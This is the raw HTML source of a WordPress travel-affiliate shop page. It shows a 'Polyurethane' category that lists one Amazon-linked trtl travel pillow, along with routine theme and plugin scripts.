var woozone_vars = {"ajax_url":"https://urgtravel.com/wp-admin/admin-ajax.php","checkout_url":"https://urgtravel.com/checkout/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/magnific/jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="magnific-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3" id="cookie-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/js/lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="lightgallery-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3" id="particles-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/main.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-main-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3" id="ziston-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://urgtravel.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/themes/ziston/js/add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://urgtravel.com/wp-admin/admin-ajax.php";</script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tax-pa_fill-material-type term-polyurethane term-820 wp-theme-ziston wp-child-theme-ziston_child theme-ziston woocommerce woocommerce-page woocommerce-no-js tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-kcaq" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> 
<section id="wp-main-content" class="clearfix main-page">
    <div id="primary" class="content-area"><div id="content" role="main" class="site-content ziston">	<div class="custom-breadcrumb text-light text-center" >
					<div class="breadcrumb-overlay" style="background-color: rgba(17,22,31, 0.5)"></div>
				<div class="breadcrumb-main">
		  	<div class="container">
			 	<div class="breadcrumb-container-inner" style="padding-top:180px;padding-bottom:135px">
					<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active">Polyurethane</li></ol>					<h2 class="heading-title">Polyurethane</h2>			 	</div>  
		  	</div>   
		</div>  
	</div>
	    
   <div class="container">	
   	  <div class="main-page-content row">
         <div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
           
     			  <div id="wp-content" class="wp-content">	

  						
  							<h1 class="page-title hidden">Polyurethane</h1>

  						
  						                
     						                  <div class="shop-loop-container">
                    <div class="gvawooaf-before-products layout-grid">
       								<div class="woocommerce-filter clearfix">
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering pull-right" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	</form>
                      </div> 

                                              
                      <div class="clearfix"></div>
<div class="products_wrapper grid-view">
	<div class="products lg-block-grid-3 md-block-grid-3 sm-block-grid-2 xs-block-grid-1">     										
                      
                        
<div class="product-block product post-1811 product type-product status-publish has-post-thumbnail product_cat-travel-accessories pa_brand-visit-the-trtl-store pa_fabric-type-over-1000000-trtl-travel-pillows-sold pa_fill-material-type-polyurethane pa_item-model-number-cg1-ns-1-2015 pa_item-weight-4-9-ounces pa_manufacturer-trtl pa_material-care-instructions-machine-wash pa_product-dimensions-7-09-x-7-09-x-3-54-inches pa_warranty-description-the-trtl-pillow-comes-with-a-2-month-warranty-if-you-would-like-to-extend-this-warranty-to-12-months-please-enter-your-email-address-under-the-section-in-faq-titled first instock shipping-taxable product-type-external">
	<div class="product-block-inner clearfix">
		
		<div class="product-thumbnail">
		 	<div class="product-thumbnail-inner">
          <a class="link-overlay" href="https://urgtravel.com/product/trtl-pillow-scientifically-proven-super-soft-neck-support-travel-pillow-machine-washable-coral/"></a><div class="swap-thumbnail"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg"  fetchpriority="high" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="image-second bv-tag-attr-replace bv-lazyload-tag-img"   alt="Trtl Pillow Scientifically Proven Super Soft Neck Support Travel Pillow Machine Washable Coral" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /><span class="attachment-shop_catalog"><img bv-data-src="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg"  width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Trtl Pillow Scientifically Proven Super Soft Neck Support Travel Pillow Machine Washable Coral" decoding="async" bv-data-srcset="https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL.jpg 500w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS180_.jpg 180w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS600_.jpg 600w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS768_.jpg 768w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS1400_.jpg 1400w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS247_.jpg 247w, https://images-na.ssl-images-amazon.com/images/I/41ZDvbejtZL._SS510_.jpg 510w"  sizes="(max-width: 500px) 100vw, 500px" /></span></div>       </div>   
         
        <div class="shop-loop-actions ">	
				  <div class="add-to-cart">
            <a target="_self" href="//www.amazon.com/dp/B00LB7REMS/?tag=travel0796-20" rel="nofollow" data-product_id="1811" data-product_sku="" data-quantity="1" class="button ajax_add_to_cart">Buy product</a>          </div> 
          
          
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1811 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1811"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1811,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1811&#038;_wpnonce=2e04fb692e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1811"
		data-product-type="external"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			
			
			</div>
   
    
          <div class="quickview">
            <a href="javascript:void(0);" data-product_id="1811" class="btn-quickview product_type_external"><span class="far fa-eye"></span></a>
		      </div>
        </div>

		</div>

            

      		<div class="product-meta">
      <div class="clearfix"></div>
			<div class="shop-loop-price">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.99</span></span>
      </div>
      <h3 class="shop-loop-title"><a href="https://urgtravel.com/product/trtl-pillow-scientifically-proven-super-soft-neck-support-travel-pillow-machine-washable-coral/">trtl Travel Pillow for Neck Support- Super Soft Neck Pillow with Shoulder Support and Cozy Cushioning Lightweight and…</a></h3>
			
			<div class="shop-loop-after-title">	
				<div class="shop-loop-after">	
									</div>
			</div>

		</div>
	</div>	
</div>
  
     									     							      
                      	</div>
</div>
     							 
                  </div>
                </div>
  						
  				 </div>
   				
         </div>      

         
         
         
               </div>   
   </div>

    </div></div></section>

	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
